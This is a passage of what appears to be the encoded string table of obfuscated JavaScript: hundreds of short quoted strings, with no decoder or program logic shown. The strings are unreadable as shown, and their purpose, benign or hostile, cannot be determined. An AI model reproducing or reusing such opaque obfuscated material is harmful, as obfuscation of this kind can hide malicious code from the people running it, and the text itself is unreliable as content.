o5WPhdVmkB','dmkDaYZdTG','W67dP1CIkW','W6KLWPBdH0y','WPinW6uPFa','W6/dP8kbW4/cLW','WP3dJmoFWOVcHG','nSksmX7dIW','n8kuWQjpnq','ELCpfdC','dSkMtLHp','C8kwW7tcINm','zmk2jIO4','w0btiw8','FCkFp8kqoa','gCkFrfnz','oc9xWRxcNa','W6hcNrFcGMu','wfvtcKe','WPPnEhuO','c8ktWPfSnq','nmkTWQXlja','WP8TWRHwuq','W7xcIh5Bna','dhefcCoe','W73cHZKGdq','uIVdQgqf','W7tdMdvOlW','pCkFWQHjma','o8korejg','oCoMW5JcRCod','gCk8WRZcHhu','W7BcIbSdia','W4rGDmkFWQO','p8kaWOBcU3q','pSogAmkCWQq','WRSxW4RcKZW','WPtcJGqxW5i','dCkRAsRdGW','hmkaWPJcG3W','wfqAeWq','WRiShmktWQC','EqNcMCojFa','WOT+WQZcQbe','ab15pSk5','W5m7WRxdLH4','W6JdJJ50pq','vd/dKMSh','amoPWPjZpW','AmkbW6hcLuK','W53cICo4WOpdUW','bGX8WOVcOG','ASkuW5BcOmo7','wCoZWQZdMa','WOvCzCkoWOG','yfOncG0','hmoqECk2WQK','vSkqmc4n','jCkwkXJdNG','p8k4WRlcRu4','pmkdEebz','fmoAzSkQWRS','CSk3yCoWnG','u8oLWPhdOmkq','kCkIx1bf','WOvagMSE','e8kBWP3cHwC','WObaouSQ','W6BcMCosW7hcKq','WRxdGmoIWO/cKG','twzylNK','WPxdVJq/W5m','W7BdPMCgcG','Cg/cJdr+','lCoCESkQWO8','WPLXfeuk','WPFcSmkywMW','mmk8iGpdJa','WQ3dImo2WOtcRW','W5lcL8ooW5JdJa','W5dcMdO4bG','Df0BW7tcSq','c1/cLKTL','WRqDlmosW70','BCkRvmomoq','WPiNoCodW6y','EHVcQCovxq','beqwjrK','WRVdRSoZWRZcTG','tIFdOw8j','BmodWRddGSk8','WRe3nmkqWRW','r8krW7NcMmo+','WPtcGX8hW44','BCkgmcldSCk7Ca','gmkvhW7dHW','W7dcLgXxcG','sCkzdI/dHW','W43dNmkKW5ZcNG','WOXkggur','jWzscCku','WR/cTCk0m3K','W63cPrSchq','WRf5WPdcP8ki','dCo5W6xcI8oa','W5hcK8otWO7dTG','WOJcO8kDvMa','aCoAFCkoWPe','cCoVW5ldPXS','WRuTbmk9W4a','W4FcVKrjnG','WQWwoSkhWRu','usXiW4lcPG','bmkcWO/cHh0','W5pcNCoTWPZdRq','WOBcLJdcNvK','FCoNWQxdKSk5','xKuAW7dcJG','WPVcT8kzx2m','W67cIXFcGMS','B8k9grLj','WOJcUc4WW4y','hmoYq8o3qhpdVLyUfwnv','WRrPox0U','p8oYW4lcUmoW','W7dcVWmtkG','W50SWRhdGvC','gmokWQ7dQSkz','kWrQgCkB','bhiwi8kv','c8kzfI3dPW','DCksl8kypG','W7FcLmoKW77dTW','xIZdQhSw','DSknW6RcMmoI','BCk6oCkyiG','DahcLmo7CG','b8o2W47dTqq','WP7dOcGPW6e','W43dOCo7W68e','gSoLW43dTZq','W7W3WR/dJgS','WQbphg8Q','W4JcIIy3AG','W4ZcQXGypG','h3Wsg8oA','mxFcTJqF','qsr8b8ki','g3uBfmop','W7BcVSkfW5/dOG','fSkFW6NdSmo8','cJTRfmkf','W7tcTIqzuG','W7xdNMCWoG','W6NcJtOBeW','ffJcOKzM','WP1AWQNcImkU','hGnZg8ku','FSkBW6ZcGwS','eSoJW43dSHS','WPydWPVdP0O','W4lcGJazda','WQjsWRpcU8ka','cvFcOen5','W7Wdr8kKcW','WOa6iSozW7e','WP7dOJ0QW5q','iZLDWQ7cGW','FSkFeYSu','fCkDfI7dVa','zCkfsmoyia','W73cHXlcJhm','W5PSDCkEWPu','xf8qW6ZcJG','wSkQzCoidq','EmklW6ZcLM8','fdnWWOL8','W5dcUvTYja','Ch8SW4JcIW','yLSVobG','hCojW5/dRI0','pCkeWRLrkW','WQ95WQBcVWm','t8kcW6tcGSo0','WQOonmkuWQS','bSoBomk2xCkklSkfzYPcW7a','W7pcJ8oSW67dQq','oJtcTvTs','ef3cJLHh','fSoGzmk1WQ0','lHP1h8kB','WR17WONcQmku','p8kFW6NdOCoc','W7JcGSokWQldUa','W7pdTX8FuG','pmkouejk','jSo1W5lcRCoS','E8oZWQ3dNCkT','W5qvWQRdLuO','WOudgSkNWOG','gmorW4JdSbi','oCkLWRZcObG','jLOhgCou','vSk9dt02','W63cRr47kW','nmoPWPddQ8ok','mCkkhtJdQG','k8o4r8oGW4S','DSkItSoAnG','F8kjW6tcI3m','WPxdHdXipq','WQBdJmoeW5qXWRXn','W6NcHXxcJMS','bsHYWPnu','W61SC8kpWPS','BSkVW7BcJ8o1','C8kJsmoOjG','p8oIamkOWRO','W6KVdCoaW7y','D8obACocWO4','W5FdSXnAcW','DWNcKSokBG','W7VcJCoUW6xdTq','W7Kpd8k1lq','WQJcHmk9CL0','FSoJWQhdImkT','CdWCW6pcKa','W6ddSmk4W57cSa','wW5GcmkJWQ/dGq','W7BcNuvrcW','Duvzowe','aCk5WP3cULe','d8k4WQFcRvC','W43cUe5Fmq','W4uYdCkTla','W4FcHmo3WO3dRW','W6eOWOZdQeq','W43cU8oQWOtdRG','xqBdPgm/','h3NcOwP6','WRJdJ8k0W4VcRr1I','s31Fmxi','WOFdPtK8W4a','W5JdVHXppa','WPFdUdiRW4C','W63dRLvgW6W','WRyOW4joyG','ntTRomkY','zSkClmkjiq','EGNcLSo1tW','mI1AWRNcLq','hSkdWPRcI1W','W5NdIqS/gG','l8ovxCkmWRy','WQpdUmoSWQtcQa','WOWJgmkLWPe','W7NdNaiylW','FmoGWRVdLSk+','h8kVhGtdTW','W7/cNWVcKxu','W5W3WRJdJv8','WOP0WRFcUbG','z3iwmWy','W5PhuSkJW6m','mSkmtuDy','W5JdKmkDW7/cLW','W5VdKbWLiW','DqFcLmo5ya','k8kCrKTh','fmo0W5ldVb8','p8oByCklWRy','W4hdH8kJW5VcIG','oIfkWQlcGa','W4ldPCo5W7GF','WQqAW6ZdU8o6','FSodW5JdIb8','BCkPwSoOpa','W5NdVdqZhq','gGP8WQLv','FvnTlLy','F8kneJm8','WR59WOtcN8kb','WP5LWQNcJb0','BSkAW6hcRge','WPnubfuj','r8khv8kVbG','tCkveYCG','DcZcVCoNza','WO9CWQJcM8kg','W7/dU8oAW7mv','WQVdVJeKW6C','uCkAlsu3','cGLyWObf','lmoYWOBdTSo4','ECoIWQ7dGSkL','A1yCiGy','EMC7W5FcPW','W60VWRBdIwO','vmkLW4JcPeu','mGnGWQxcVW','W4RdM8kLW43cTq','e8k9hX/dNW','WP84EgO4','jmkjWR9FaW','WPfndMKi','WOzkWORcIXS','kb1+aSk7','W59qr8kY','Dq7cL8ovCG','W7NcJYWzaG','W7tdVwynbW','xmkmzCoWgW','gSobF8kLWQ4','WRDXWPpcG8ko','t8kvkYuO','W5pdNJ9RcG','gdfxf8kE','W7dcJxj0ca','W7RcM8oJW6NdPG','W6C8j8kHaW','W7/cGW/cNMO','WOJdOKSheq','u8oLeJaJ','rfaEW63cRq','W6tcJSoUW6VdSa','WQi0d8kOWQa','hmkEWPVcN3W','WPL0WQxcRqa','adTGWOzt','WRFdTcOMW4K','dmoEqSkuWOa','FCkoW7VcJM8','W7JcLSoOW7JdQG','lLvNW4JcMG','iqP5WPXL','DSkLvmogkG','WO1eWOFcKIW','W4hcMSoQWOBdPG','CXeAiSoN','W5JdUrnocW','xSkiW6pcJmo2','m8kjtvHq','W4HRwmkpWRy','kmofE8krWOS','W79QySkFWPu','xCk2mam1','nCorkqFdOW','jSoGDmkTWR8','hIX7WRb9','tvSmWOJcQa','lmkWpqBdNG','WQ0kW692Dq','WPlcT8o+W4/dGW','e2NcIhLs','yGRdK1u','nmkOmWldHq','WPVdO8o5WQpcMq','hGmdamkt','oGbDp8kq','WOO3iCkwWQO','oSo2W7dcISox','kmk0cJVdHq','dczZy8ki','W7/dPMudaq','e8k/eGtdTa','CWBcLmoxzW','WOzqeNyk','jSofW6ZdNXe','WQpdObOkbG','W6FdRM4qhW','CSoLWPVdSCkZ','EW3cMSoeEq','WPFdISoAWPZcVq','WRGUW5P2Eq','s8k2lX4o','FMNdSmkZha','B8oHW4FcS0e','WOfYafu2','pmkZWRtcP0u','kcTJWQFcHG','BSkHW6FcO0G','as95WOjx','bwDwhCkw','WR/dRCo+WQ3cRW','aSoZW7xcI8oS','W4BdMCohW4Ga','hmoRWPxdSmoC','W4hcN8oOWQddSG','dSodr8k+WRG','W57dKCkRW5BcJa','WPpdGZKKW5i','W6tcNbJcRLy','WRGuomkeWQm','WQnOBqO1','W7/dRhiddq','W7dcLCoTW77dPW','W7SyWRxdRGS','mSknWPeOfq','W73cImouWQ7dMa','mCkBiGJdSG','wCklW4lcNaq','oH1yWRDu','fmkEfd3dKG','tIxdOLK7','WQ0gbSoAW4C','W689WO/dJw0','cIjgWO5J','rXBdJKqZ','uSo8WOhdVmkf','sSkdpsyO','W5dcSuPQaq','whvdohK','W7xdRZKyia','lbDoWR0','WPiFk8oCW58','bComaSkUWQ8','W5VcHs0BaW','W4dcKh9XnG','W5xdPSkjW6tcHW','fK3cRv92','W4qej8kLDW','W7ddL8oCW7qe','qMS7iJ0','W5VcHtWFfq','W5m/m8kUaW','eSoTzKHgW6JcLXi2xCkbWRm','ESkxW4lcOCoa','k8okymkAWQ0','W6pcRwzihW','y8kzWQJcKgJdVXtcV29JW6Hk','cH9Yp8kv','ESkKW5lcNCoD','xLPomuK','qSomWPddSq','wCkdW7BcMmo/','cWqaySow','WQaRW592Cq','g8oqy8kjWPW','W6VcOtmekG','WOnBj28m','BSkhW7lcJCoz','hYjMWRvg','WQqYW7LPpq','WQKNj8kZWOy','pb53bmkl','WQvRdaOY','a8kGWOhcRuq','jCk6lWZdLa','dCkJq8kPWOi','W6VdU0ySga','raD3WO7cUq','W65Sy8kpWQK','qmkooG4F','bcfKWQ5p','W7tcSSkqWOtdKq','W4y4lSkMdG','hCosE8kOWRO','bSkBWPJcKfW','agWgjCop','zCoWWOtdNmkb','WOhdICoUW4dcNq','WPJdQd88W5K','l8kcve9k','W6VcRsRcSfK','WPVdKCotW4dcNq','EqdcQSoDua','CCkSW7hcICo8','kCo3WP/dTmog','W5BcLSoXWPpdRW','fudcJuLH','pmoBW6FcQ8oi','d0JcRfXM','WRjJWPpcP8ki','pSoJWONdSmoz','bguJb8oS','WQZdV8ouWRpdKq','WPPBWPlcHmkX','WP9ZW7pcNCki','rxe5w3i','WOTjWQ7cPWO','dmkVWRTkjG','F3j9pfS','WP04EhiZ','W7K+WQZdTg4','WQ8wbmkXWQy','aSkEfXVdOa','W5/cGmo9WP3dUq','nSosaZ/dOW','kWPuWONcNq','aCoFF8k/WRq','W7lcNSoYWPVdPW','eSoJW7lcKCof','pCo4q8kMWQy','rmkqcbqE','W77dIai/pW','W43cHJZcQ3y','W7JdLrq0oG','AmkygZ0G','W7xcQSoHW7VdTG','g30FcSoy','wCkRW4RcQ8or','rd98WONcKW','W44HkmkmmW','WQ1TWRxcTa4','ic5CWQ7cKq','lmkOcq7dUq','WPCHiSoxW6i','whu7dXu','pu7cReT2','cCoNWQ3dRmo1','t8kdW7xcN8o4','W7tdRCkbW4/cQa','WP/dSY8HW6e','B8klgdGP','hCkvWQFcHMW','yvyjiXa','WPpdLYmzW7u','sCk/W4hcR14','WP3cGcGvW4S','bSoBASkNWRW','dYLBWO9t','WP12WQBcVaG','ghytcSov','WQ4sgCkuWRC','W71yC8kfWRi','WQhdQSoUWQxcUW','W4tcLSoQWOFdPW','W57dMb9sda','ECkejCk1mq','vCkgnJ0J','ACkdm8kkoG','WPDTWOhcMqm','W5RdUSovWRJcPW','W4FcGtdcT2O','WRO9W5LTua','W6dcIHtcIg0','jCoVW7xcNxa','W4xdKCkPW6tcIq','W6BcMx5zha','WQbMefyC','d3yggCon','WPlcI8kHwN0','eSoSy0TeW6lcNJmUt8kdWPK','ySkCpCkzpG','vgDwkmkZ','dszjpSk5','W4JcGceAdq','WPz8WOZcNSkN','W5dcRvntgG','WRFdPJ47W4K','iCo6W4JdTbq','FZFdKuC4','qSktmZmL','W5ddVLudoq','W4lcI8o7WOJdSG','Cmo/WPddNCkL','dmkUdaZdNG','lSkDue9o','jCkmWQHFkG','gCkoEurs','W4VcPcWxha','gmohWQ3dTmk2','A8khp8knoq','W5NcT8o6W47dRq','y8kLW7xcN2G','fvdcHvPE','v8kCW7RcG8oW','WQ82l8ohW50','tmoTWRBdImkq','W7dcIY4Zka','W6/dUSkfW77cQW','dsZcMSoluG','y2DNcNi','W4ZdP8oEW5ae','W5JdSCo3W6Oo','W73cNmoHWP7dTW','mSo4W5BdIre','W73dSCo0W5O+','pmkox3Tk','tmkSW4lcLSoR','WR16WPlcM8ki','W5GEjSkFaq','h8oSW7xcKCoO','BCk6pSkroq','h1NcNMn8','DXVdHwb/','u8oBWPFdLSkD','WOCSwmk3WO4','WRJdUXKKW78','F3GfW7hcQG','WO0Ij8ojW6C','h8o5W7dcH8os','vhXrauS','eCobWQNdHCoM','WQ7cUtG6WRi','WPvmdNqh','W6tcJmoGW6JdSq','DmkxW7tcKea','W63dPsvYoq','WOxcMrRcGuG','FfqJW4xcNG','kt9gWR/cJG','W5ldS8o4W6Ww','WOxdJCoWWRVcJq','WQqtW6jWvq','WOtdGrmKWR0','WRXfWRFcLCkm','fYPRWRza','kCooW5lcJCow','W5JcV8oUWO3dMG','W7ldIai2la','WRjkWQBcKHO','W7/dV3CagW','gCoIW7VcRmoL','rehdQMyF','WPHrW6nxvG','vN57gNq','pZbyWQ7cHG','DgylW6FcMG','BIZcNmo6EW','WPFdOc8RW5e','WQ0/nCoyW7m','BmkHqCojja','udRdTM89','pCkRgGZdUq','W4ldH8okW7Oh','uLSgW7BcPq','n8k6otVdIq','WRO8W5DivW','yCkxWQZdUNa','W7e6WQJdGwC','W6/dQ04miG','WRiUW4bwuq','W6tcMmoYW6tdOW','BSknaJCL','wdBdQNKq','WRFdSSoVWQ/cSq','emk8WRZcJgy','W5pcVqj8aW','qLCBW6dcRa','F8kFjmkeiq','A8kDpSkwlG','omk/WRJcRXG','W5zXrCoZW5rtqbz9BGFcOq','wMjclhi','W4ddP8o+W7Gt','WO8abmkBWPy','WOJdQgG2jW','W6JcJSoXW6ddUa','dmoqW6FcJSom','C8kOwSofka','WO0/o8oEW7C','WQqOW4Xmsq','W6VcNCoJyr8','uwjdoM0','ESocWQBdLCop','W6NdQCk1W4VcRq','pdXzWQBdUa','cCkvvINdHG','bCoJW5ddTXC','xmkKlSoAbG','e8kUcW/dKa','WPtcH8kAWPpcKW','cCoYW7pdIrW','oSoRW7pcLmoB','WO16WPxcKZm','W5dcNCoTWP3dVq','W67dQZLCbG','dmoJWP7dUmoi','eSkoWOP1fW','bg/cNN5x','qt7dTMyb','WPpdSSorWPVcKG','W4e+kCk/pa','nmk+eXVdJG','x31wihe','W4/cMY0whq','n8kIWQLfpq','o8k0hspdPa','qCkKA8k5lq','W55hu8kYWR4','e8kvlXddVa','W77dGxabzG','z0mAW6xcQG','WOzaaLut','lSoDxCkEWQ0','k8k9Fe1z','oCkCWPhcKwW','WRnHg2yl','W4hdS8oYW7ah','WRW5W5vkEq','W7hcKmo+WQ3dIa','W7xdT8oYW4tdHa','oZ5fWP3cNW','wqNcKCoqDa','omomBSkEWR0','W5GhqSkvWRm','W73dPc56kW','mCo4WQpcI2q','W4LQECkqWOe','WPnkj2il','W73cPSkbW4xcUG','WQqDaSoHW7y','jc9TWOnN','W5/cGdWkca','W5RdGmkPW5tcLa','dmo4WP7dTXSipw8UW6ddRX8','qSklcrKC','oSoZW7VcPCkS','osDlWRtcMq','tSk5nG8f','o8oNWQldRmor','W7eUWPtdINW','yhKcW6JcUW','gCk4nGldIq','WQPXWPtcHCki','WRTXWOJcJ8kh','W4rlz8kvWRe','W6dcK3PBna','eSo8WRxdTSou','W58+k8kZhG','CmkHW4xcJ8oh','veqcW7/cRq','W4ePpCkMfa','n0r/kNu','zttcIwPt','WORcKXOCW5u','W6/cGmoUW73dUa','W7ZdM8oxW5O+','fSkmWRPboG','WPueeSo8W5G','W7ZdLaa8kG','CCo6qSoZkG','mCkDqe5u','hCo0W6RcImoZ','yuqpW4NcRG','a8oWW5ZdTGC','ieWLgCoi','d8oqEmkgWRa','h8otESk6WQG','gmoSaSkDWOS','W6/dOSk/W4VcQq','WP3dV2JdTWNcLSkRW6FdLZjqWP0','W6ZdJby4ja','W43cKmoXWPZdRW','vNDqp0K','W7LmySkFWRy','W4BdH8kPW4RcIG','W53dR8oHW7K3','EmkLW57cRKu','mmk4uSoC','DSkzWOpcPwe','mCkxW7JcVxS','WOHvWQ/cQmkS','WRLXb3an','EmknW7RcKhW','W4VcNmo+W7RdHa','y8kbW4FcRh0','hv3cQwfc','C1i0mWq','mSkcvfHk','jCksWQXcoG','bCoNW4/dTbe','W6FcH3e2gq','W6RdRCkIW4NcSa','W5XbqSkbWPW','cCkBeqldVq','W5tcM8o3WO3dTa','AHlcJSoDzG','raddK0L/','uSkvW5hcMmo1','WPtcHZOAW40','zCkfqSodoW','W6hcJWBcNw8','nbLyWRzv','W5FdSSoqW5bO','WQXCWR/cJmkk','W4NdH8kLW4dcIW','W7ZdOIVcI1C','WPJcUCkbEwC','W7RcO8oUWRNdRW','WRioW4jvEq','W5JdNSkiWPeO','ACkLW4FcHwa','adRcUNi','cSkOnaxdRG','W6ldSg8BlG','WRaEtCoSW5y','CXdcISoCgG','nSk0vJ/dUa','W6BdObmWea','sCkWhrpdHa','WRHfWR7cNhC','WRqehmkhWPq','oSo8WRxdHCob','x0ObW6NcQa','W6lcIWtcNu0','Emk8r8oija','bmkYeGldJW','hComD8kJWRu','oCk7W63cJXG','W6/dV1uwga','WQ9aWPVcUSkx','CmkOuCovpq','DCoLm8kujG','gmkyWRJcS8oz','n8krisBdGW','DCoZWQFdICkG','F8kHW6xcO30','bSoMW7tcQmov','iSooW6/dGX0','dH9QbCkb','wgbBk2G','Cmk7pH8H','WRldK8oRWQxcQW','rGtdKrOC','a8kdxZfb','WRJdQY4nW4K','DW/cMCoqCa','q8kiemkGha','x8kwlZaH','WOddMt4tcG','W5JdKXX+cW','lrTHf8kv','oCkVFu9Q','WOFcLaC4W5y','WQ1flSkCeG','cCkpWP1xja','cmoSW4VcKCop','WO3dOtm3W6e','W4yPamkEaW','W57dSNWhaG','qSkult4G','WRxcNbqDW4i','WQxdTCoOWR3cRG','r8kgW7xcHCo/','WO7dPa8gW4a','AmkBjCkciG','vCkAW7JcSu8','ASkDoJON','WRaXbSoHW6a','amk0WRNcU14','oHHFWQlcPW','icb6WPBdIgRdICkTECkoCwe','W5LdWRBdPKO','WOurW7nkxa','W5VcNdBcNgS','pmoNzSksWR0','jCkmqu5r','otfkWRtcMa','WRPfWQdcNHe','mSkQvu5b','W67dIXmWia','iJHeWQxcHG','vCo+W6tcMCo4','W5eIWPhdLeS','W7y8WRhdTe8','zCkTC8onpG','mCkvWRPmjG','mCoWWPBdUmor','WRy9W59Era','nrPVhmkh','W64amSkxiq','W6ldMGKLiq','c8kufWlcVq','o8kDkdRdRG','W4JdHSkPW5JcMW','W6vdgCk9WRy','hvhcOv9a','E8kSwSowka','W4RcIMPXkW','bNWhaSoZ','W77dKCknW5tcTG','D8oVWQJdG8kM','ESoiW4pcQCoUuM4','W6a/WRtdHgK','DCk6tCojoq','pSkEoYxdNa','W57cLSoYWPVdTa','WPDqWRJcJmk2','v8kbkZiQ','WPTOWR3cVW8','W6/cICo5W7JdRG','W7hcOqq','uwTBlNm','W7hcO8owWQFdVa','nCoelwFdRa','WP0uWQ1lpq','WOWSlCoaW7G','jmoHrCknWRC','bCk1fZNdUW','WPRdH8orWQdcQq','W4BcICoRWP7dUG','y8oNWRFdK8kM','W6mLaCk8yG','irT0aCkb','W6BcNHVcNxu','DMrBgMK','qI09dX8','W686WRRdK3i','WPq+mCoFW4q','pmkdwefX','oCordJZdRq','W7lcLGRcIx0','WRPIWOVcL8kg','W7tcLmk7uHa','WPuqW49fqq','W6FdICkLW5BcSG','W4FdMCkNW5/cHG','o8oTWPxdTSoB','WOyKeSoyW7a','W5xcT8oXWQxcHa','hmk+WPxcOL8','x8oulSohbq','tqtcJ8oFva','lrLcWRZcUq','WPhcSCkBD34','WRxdKWKSW78','WQldS8o1WRZcPa','ggVcPfPO','W5pcMhnnbW','pbfeWQm','WQJcU8k3wWu','WP7cR8kEC04','fmkVWQLSxa','W43cHYZcGKG','hCoRW7VcMmob','WRdcPSkcrg0','cSkolZNdGW','W7ddI3iSjG','WRBcRquwkq','q2vhpM4','cYH/WPDs','zfmqna8','xI7dPxuA','WOldUdO3W6O','W4ZcHmoZWQpdQq','bg07jqy','hSoyDmk7WRW','j3OIg8oi','WQxcOmofWRu','W4ZcNYqaaW','iSouFmkmWRi','W4ddJCkFW4ldSq','W6xcTSkxWR/dRW','WQrWfaOu','ECkDW7FcOmow','W5GLmSk/aW','cSoOW6FdGGO','nrXQamka','WQqedmk9W60','pSoaW7hcISo2','zSo7W6/cLwO','fv/cV1DG','WPKSW5fnwa','y8kjot0I','W77dVr8qbG','W6/dQCkyW6VcJq','WROPW4XxEW','zMSMnGK','W4pdIsCCiq','W7tdVvb0mq','W57cNtmdha','W6jKCSksWO8','oSoNW4ZdVXG','W5ZcNbG4iW','qSkkfJOC','WQqubSkYWQm','kc1EWQFcKq','W6ZdVMmAcW','WPHOWQBcQG8','WRD7WORcImkT','W6lcUc4qW5u','ig0GyCoj','y8kuhceM','WQWupCklWQe','B8kshYK0','jSo7ECk4WRe','fSk5mdVdIq','d8oTW6VcSmoL','rGddK2Kx','DNKzW4VcKW','mN/cLKH3','tSk4bJeP','gmkeWP3cH1W','tmkHjSkeaa','WQqAjmo+WO4','W744WO/dRvq','l8oGFCkPWOG','iZH8hSkv','W7FcNMugW7i','W7VdLGaXpa','W6RdH3yWkG','pbfmWQ11','W5RdRCo6W7Or','W6VcHG3cKh0','gSkAWPdcKgC','WPpdOJdcOv4','gCoGASkGWQG','tmkyiSkUpq','CSkxw8oOcG','bhjQy8k/','bmkKqmkgWQy','vhrclMK','oCk0WRZcRvu','W7pcJYmkkq','E0eVmaG','WQmSW5PorW','s3LyoNm','imkzreTt','gfBcTvDN','W5hdUSo6W7Sm','W7tcJdillG','CXVdQg0z','k3hcSKOk','WQa8W5jrsq','a8o1W43dTZq','xCkvW7NcV8oY','b8k2ebpdGW','W6VcMgHkfa','ps94WQRcHq','y8k5obiU','W67cMs/cTxm','W6tdRYDbWRK','smkblcKZ','W5RdRmo3W68v','laniWQ/cNq','oColrSklWRC','h8kYuwnk','WQWLW4rkAq','WQNdVbqlW7u','WPD7WRZcLXy','mCkQitJdTa','eGr/d8oS','q8kUfmkcjG','WPtdKceaW6m','AmkncJ8c','W4tcH8oiWQVdTa','vmkRW4xcRmoN','WORcKbOFW4y','bfNcVKT0','bmkTcIRdSW','WRn4WORcJSkw','WQX5WOVcMSkr','W6ddRCkcW6NcQW','t8klW7RcLmoR','W4mHi8k8aW','W4ddVCo8W6Oc','wSkdW6/cPSkD','y1O3dJu','v2zLgxy','W7lcMIGfcW','A8kiaYG7','EXVcSSoyCW','pmkuWOdcKNG','amkmWPJcJhS','aSo7s8k0WOO','W7LUEmkrWPW','p8k/kXldIW','dcz+bCk8','tSkxW67cGSoG','oxK7aCob','WRBdLSoJWRNcTG','cCkmgsig','WPrbg24i','sLrMbx4','W4/dGbjOpa','W7ZdUJ5xha','pIbCWQVcNW','WRqaaCoGW4e','sItcSCocva','a1edamoX','uGRcICoICG','WOjVp20Z','W58LjCkZcq','W4ddN8kVW5RcTq','BSkJsCosia','WOFcOWiEW7C','rXXtWOFcHW','W7xdNtD1nq','W79GzCkdWPy','k8oNrSklWQi','WQxdHCorWQVcLa','WOGonCklWR8','D1CMW7lcJa','WQ12WPJcJSkk','W5VcKSoWWOZdTa','fSkBhstdHq','jmoIw8kkWOa','W4jhu8kYWQa','i8ojW5tdVYO','ySkGW57cRMK','C1bIcuS','rIZcRmk9va','ESoOWQVdLmkU','WRNcH8omWPldRa','kYH4WPbK','kWD8dmks','xCkpjtGM','W5VcVdlcRuG','WRmcnCkqWQy','gCoqA8k+WPu','d34zhSop','W5RcVuzTaW','WPLegKeN','W5tcMCo1WOldPG','EclcJMOK','fL3cReXN','gSoeW4pcRCoh','rSkkW6VcNSoX','W63cUtxdV2O','gSkaWPpcGNK','W6hcJL9Cmq','rCkkW5xcPCoI','WPqxW7D1ua','WO1KWQRcTa8','dCoBx8kNWRS','WOvhCmkcWR0','F8kFitWQ','emk4fWJdGq','W6lcJdSwW4G','oCoAyCkEWQ0','W5iIkmkffa','CNSwfYq','FSkcfGGi','g8ktWPVcQN0','WQbZWPZcL8ka','W4ldHCkTW4BcIq','WPiGjmoFW6e','BmkAW6FcLMa','t8oWjrbD','gvHUtw0','tmkrnc0S','W4tcICo6WPddRa','W6tdPSoPW7KF','mfxcOMP1','WRxcG8kax0i','WOlcSSk/x2m','W7TJDmk9WOG','WOScWPhcJba','WO7dOtWMW4e','W6dcJXFcNLC','evJcTKnP','W5xdPSkDW6VcVG','wxG+W57cRG','W5/cQ8ooW4VdLq','v0iSW6/cVq','W53dRCkoW5NcJa','fSoZW7ZcJmov','zmkUrmoqoW','WOxdQmo5WQ3cSW','WR4kW7jpsq','l8oUWOddUSok','WPXYbhue','uvKMW6pcRa','W53cGcykda','W4ddVCoMW60C','W5VcNxdcP1m','oSoSWORdU8or','fmoZW4ZdOtq','W6DNC8kzWOW','DYJdKMG/','e8kCkaddLa','W7pdU3aydq','FCkefZ0c','CSkoW7/cJ2e','mSogWQJdKCoE','W4JdO8kJW4FdPa','z8oBWQFdPmky','c8k8cq/dIq','gKNcRLvB','tCkfndOn','W5zBWPJcV8kw','WPL3b2eo','irLYcCkq','WPZcSmkgwxG','W5BcGISgda','W6NcIM5zcG','fCoFA8kPWQq','amksWPtcHLW','WRFdVd87W5W','jmklwfLo','W5GApCkZhW','WPVdJ8kvCMK','W4lcLdifeW','zSkaC8owbW','c8kQdGxdKa','pSkEw1Hr','WQDzfxej','z1qNW4pcRW','e8oLWOxdR8o1','W4ldMSobW5HO','p8oDamkpWPe','WQe0jmo0W4i','lCoRWRxdG8o2','WPxcLZ4qW5K','de7cQer8','r8khq8oNoq','m8oJWO7dQ8oF','W5tdTYiOma','W60Toee/','bmoqW4VcISoy','k8oLwCkWW4S','gha/bCoP','WObnb2iy','WQjJWPZcHCky','DmoKWRRdICkf','WQuSW51duq','W7NdNJO3oG','WRXXWOJcI8ky','WO5Abw4k','DCkYkdGf','rw0Ycrm','W4BcLmo6WRZdMG','dvzTWQPm','WRGZW5Xcqa','D8k2gc5D','BdBdTgul','W4dcRZVcTMy','WQm1W6DFwa','uMTwk2G','W5CHWRxdTMy','W7lcImo4W6/dRW','ACkfW6hcGhG','W6CcWORcMbC','W5VcOt0/FW','WR3cMYeFW4y','W4WiWOBdSwy','BmoZWQ3dI8kS','nSorjsddVa','DqpcLSoFBW','qMmeW7tcRa','g1OFfCoA','WOOwnmkTWPy','WQb6WONcG8kp','mg0Wg8oi','nCkDWPtcRwW','WOHjWPxcSr8','W589cmkBkG','W7xcVSoQWOZdJa','WPGRW6rGka','iSkqWRjrnq','W5BcGCoLW7JdTq','WROUW4verG','hCktkmoCxG','bxGhfmor','W67dRxmWla','lXiYgmoT','W6FcUfq','sLrai3a','xmoTWRRdGCkf','imoKW7NcL8ok','W73cN8oYWP7dSq','W49dvCkUWPy','WPJcNcO5WQm','WP3dMSo+C3G','WRXkpgim','W5JcTmoBWQxdVq','bCkYWPlcH3u','WQ0KmmoeW7O','WPZcTmkawNm','W6pdRmkjW4/cQW','f8kvW6RcPwW','W4ddN8oRW6Kq','W67dJX0KiG','W6vdz8kzWPm','WOLzWOxcMCkB','W7ZdNXi5jW','lrDhWOiT','hmkKFCkHWPe','W4/dTmoNW6OS','C3uqdCoO','AahcT8ozEq','CeCknqK','y8oWWRldN8k5','cxyvg8os','lSkJlf8U','kumeWQLe','lCofyCkFWQe','WPhcQCkCrvO','WP3cPmkbrga','oCoJW7hdQJa','W547oCk5gW','bhiwi8kA','p8oeW5NcTSkT','FSkTobWR','WPXUWPVcHCk4','W5pcKhTjbG','iSkoW5FdTJ0','tdBdQ2mD','WPxdTW5uhG','iqnrWQlcTa','fSoCFCkHWRu','D8klW7VcGNS','FSooW7VdHde','kmkrWQ1Foa','nmo6W5JdRIq','emkpWO/cJxa','W5i4WRddGM4','W57dHX9smW','dmkCWQFcHwm','WPBdPYSKW5K','h8oUx8kfWQO','pGbPh8kA','DSkDbtOM','W7/cLrxcKwS','WPy6m8oCW7e','WRGbdSk2WQ8','WQr1m0Su','jYjeWR7cKW','C8kGW47cQCoh','tXpcK8oeuG','h8kgWRNcOM8','yMOWiWG','uKypW5FcRW','WQPLWRFcJ8kt','BmoIWQBdTmkG','W6VcJ2jkda','WPFcPmkwtGu','psXaWPVcSW','E8oAWOZdS8kx','W5/cHCoPWP3dQa','dIjiWO7cRW','W63dVgythW','xmobB8oWjq','sCktmI8X','xSk/oCkZnq','oCoHwmkSWQm','l8kgWQjonG','WPVdR8oQWQVcJq','FmocuSo2hq','WRDamgOA','fSkLfshdOW','gCknwKvz','Bmkkit8z','WR41W4DqvW','m2CrmCo5','WPPYbNyp','W4mGg8kgpG','WPpcR8kevhK','WQr4WRBcVGa','W6JcKCo4W6JdKa','W5xdHdHyjG','W7FcMg5hfW','iNmugmoy','W5hcIJ0adW','ldfgWRVcJa','WPTPWRhcRrW','dGzQg8ka','pGzHWQFcVG','WP00W5DbsW','fmohWQJdTCo/','ewKfbCox